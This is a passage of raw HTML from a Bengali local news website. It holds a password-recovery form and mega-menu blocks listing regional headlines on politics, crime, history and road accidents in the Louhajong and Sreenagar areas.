                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "773";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
